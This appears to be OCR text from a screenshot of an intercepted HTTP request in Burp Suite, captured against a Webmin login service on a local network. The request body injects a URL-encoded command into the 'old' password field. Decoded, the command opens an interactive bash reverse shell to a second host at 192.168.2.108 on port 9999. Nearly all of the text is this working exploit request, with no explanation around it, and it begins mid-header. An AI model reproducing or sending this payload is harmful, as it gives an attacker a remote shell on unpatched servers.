 Raw 参数 头 Hex
ike Gecko) Chrome/76.0.3809.100 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Referer: https://192.168.2.101:10000/session_login.cgi
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1; sessiontest=1; sid=x
user=ro&pam=1&expired=2&old=123456 ||
%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%2
0%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%2e%3
1%30%38%2f%39%39%39%39%20%30%3e%26%31%22 &new1=11&new2=11
Raw 头 Hex HTML Render